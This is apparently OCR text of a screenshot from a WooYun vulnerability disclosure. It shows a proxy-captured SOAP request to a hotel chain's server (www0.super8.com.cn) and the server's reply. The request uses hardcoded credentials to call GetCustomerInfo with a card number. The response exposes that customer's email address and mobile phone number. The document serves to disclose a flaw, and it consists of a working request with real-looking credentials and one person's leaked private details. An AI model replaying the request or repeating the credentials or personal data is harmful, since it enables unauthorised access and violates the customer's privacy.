 go cancel host www0.super8.com.cn
< > port 80 use SSL
request
raw params headers hex xml
<tem:Username>crs.iphone</tem:Username>
<tem:Password>crs.iphone.admin</tem:Password>
</tem:AuthenticationToken>
</soapenv:Header>
<soapenv:Body>
<tem:GetCustomerInfo>
<tem:code>303675821</tem:code>
</tem:GetCustomerInfo>
</soapenv:Body>
</soapenv:Envelope>
+ < > 0 match
response
raw headers hex xml
/><cardno>303675821</cardno><createdate>2014-01-26T21:02:55.957</createdate><docTypeCName /><docTypeEName /><docno /><email>245138103@qq.com</email><engname
/><genderCName /><genderEName /><gstname>□□□</gstname><loginDate xsi:nil="true" /><memberSatusCName /><memberStatusEName
/><mobile>18650464691</mobile><nightTotal>0</nightTotal><pointTotal>0</pointTotal><vipCode>2</vipCode><vipName>□□□□</vipName><result>0</result></GetCustomerInfoResu
lt></GetCustomerInfoResponse></soap:Body></soap:Envelope>
www.wooyun.org